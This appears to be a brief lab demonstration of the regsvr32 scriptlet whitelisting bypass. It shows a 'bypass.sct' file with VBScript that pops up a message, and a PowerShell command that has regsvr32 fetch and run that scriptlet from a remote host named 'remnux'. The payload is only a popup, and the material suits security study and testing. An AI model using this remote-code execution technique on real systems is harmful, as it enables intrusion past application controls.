 bypass.sct
1 <?XML version="1.0"?>
2 <scriptlet>
3 <registration
4 progid="Pentest"
5 classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
6 <script language="VBScript">
7
8 <![CDATA[
9 Dim r
10 Set r = CreateObject("WScript.Shell")
11 r.popup("VBScript executed")
12 ]]>
13
14 </script>
15 </registration>
16 </scriptlet>
Windows Script Host
VBScript executed
OK
Administrator: PowerShell
PS C:\Users\cpillar\Desktop> regsvr32 /s /u /n /i:http://remnux/bypass.sct scrobj.dll
PS C:\Users\cpillar\Desktop>